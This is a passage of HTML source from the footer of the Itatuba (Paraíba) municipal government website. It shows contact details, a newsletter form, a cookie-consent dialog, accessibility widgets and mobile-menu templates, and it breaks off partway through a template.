			<img width="2827" height="865" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png" class="attachment-full size-full wp-image-145714" alt="" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025.png 2827w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-300x92.png 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1024x313.png 1024w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-768x235.png 768w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-1536x470.png 1536w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-2048x627.png 2048w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2025/01/logo_itatuba_2025-304x93.png 304w" sizes="(max-width: 2827px) 100vw, 2827px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ac3684a" data-id="ac3684a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7108ee3 elementor-widget elementor-widget-text-editor" data-id="7108ee3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Newsletter</p>								</div>
				</div>
				<div class="elementor-element elementor-element-67fe677 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="67fe677" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Pr\u00f3ximo&quot;,&quot;step_previous_label&quot;:&quot;Anterior&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Novo formulário" aria-label="Novo formulário">
			<input type="hidden" name="post_id" value="138178"/>
			<input type="hidden" name="form_id" value="67fe677"/>
			<input type="hidden" name="referer_title" value="" />

							<input type="hidden" name="queried_id" value="137300"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">CADASTRAR</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8e7d0cb" data-id="8e7d0cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f23bf3 elementor-widget elementor-widget-text-editor" data-id="8f23bf3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Acompanhe a Prefeitura nas Mídias</p>								</div>
				</div>
				<div class="elementor-element elementor-element-ac4d415 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ac4d415" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-a3a631a" href="https://www.facebook.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-8a8a575" href="https://www.youtube.com/channel/UCG2EJjhu6V0bse7y7TtfIIA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-17008bf" href="https://www.instagram.com/prefeituradeitatuba/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-66e6e3e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66e6e3e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4a513be" data-id="4a513be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56f7acf elementor-widget elementor-widget-heading" data-id="56f7acf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Localização</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d171cb9 elementor-widget elementor-widget-text-editor" data-id="d171cb9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Rua José Silvério, nº 75 – Centro – CEP: 58378-000								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-41ff4b8" data-id="41ff4b8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee768cf elementor-widget elementor-widget-heading" data-id="ee768cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-3919c92 elementor-widget elementor-widget-text-editor" data-id="3919c92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									De segunda à sexta-feira das 8:00 hs ás 13:00 hs.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-de72101" data-id="de72101" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fea5203 elementor-widget elementor-widget-heading" data-id="fea5203" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">Fale conosco</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-76891de elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="76891de" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Fone: (83) 98109-5153</div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-c743eb3 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="c743eb3" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="bedfcdddd1d3fed7cadfcacbdcdf90cedc90d9d1c890dccc">[email&#160;protected]</a></div></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-308cf63" data-id="308cf63" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b784b2a elementor-widget elementor-widget-heading" data-id="b784b2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-medium">CNPJ</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-bb50081 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="bb50081" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
					<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content" >CNPJ: 08.865.628/0001-61</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-93d47d2 elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="93d47d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f2863df" data-id="f2863df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5afa817 elementor-widget elementor-widget-heading" data-id="5afa817" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ac8eee8" data-id="ac8eee8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-298086a elementor-widget elementor-widget-heading" data-id="298086a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2022 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-440bde3" data-id="440bde3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d4f12 elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="73d4f12" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d1b2079" data-id="d1b2079" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f04b4cf elementor-widget-tablet__width-initial elementor-widget elementor-widget-heading" data-id="f04b4cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ee65986 elementor-section-content-middle elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="ee65986" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-158efe1" data-id="158efe1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd1eba8 elementor-widget elementor-widget-heading" data-id="bd1eba8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://mail.hostinger.com/" target="_blank">📧Webmail</a></span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-eeffa08" data-id="eeffa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b242 elementor-widget elementor-widget-heading" data-id="446b242" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-small">Copyright © 2025 Prefeitura Municipal de Itatuba - PB | Desenvolvido por</h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cc4facc" data-id="cc4facc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-37fb237 elementor-widget elementor-widget-image" data-id="37fb237" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://ipublica.digital" target="_blank">
							<img width="70" height="53" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2022/02/icone-3-1.png" class="attachment-full size-full wp-image-143934" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0be01de" data-id="0be01de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b940870 elementor-widget elementor-widget-heading" data-id="b940870" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://itatuba.pb.gov.br/acesso-area-adminstrativa" target="_blank">🔒Login</a></span>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Políticas de Cookies</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"><br />
Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://itatuba.pb.gov.br/politica-de-privacidade" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Política de Privacidade</a> e ao continuar navegando, você concorda com estas condições.</div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rejeitar</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Aceitar</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Gerenciar consentimento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fechar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar mais" role="button" data-readmore-text="Mostrar mais" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre ativado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duração</th><th class="cookielawinfo-column-4">Descrição</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Ativado" data-cli-disable="Desativado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SALVAR E ACEITAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <div vw class="enabled">
      <div vw-access-button class="active"></div>
        <div vw-plugin-wrapper>
      <div class="vw-plugin-top-wrapper"></div>
    </div>
  </div>
  <script>
    new window.VLibras.Widget('https://vlibras.gov.br/app');
  </script>
          <button id="govd-accessibility-toggle" onclick="govdAccessibility.toggleToolbar()">♿</button>
        <div id="govd-accessibility-toolbar">
            <button onclick="govdAccessibility.increaseFont()">A+</button>
            <button onclick="govdAccessibility.decreaseFont()">A-</button>
            <button onclick="govdAccessibility.toggleContrast()">Contraste</button>
            <button onclick="govdAccessibility.toggleGrayscale()">Escala de Cinza</button>
            <button onclick="govdAccessibility.toggleUnderline()">Sublinhar Links</button>
            <button onclick="govdAccessibility.toggleLineHeight()">Altura de Linha</button>
            <button onclick="govdAccessibility.resetPreferences()">Redefinir</button>
        </div>
        					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
                    v-if="isBreadcrumbs || isBack || isClose"
				>
					<div
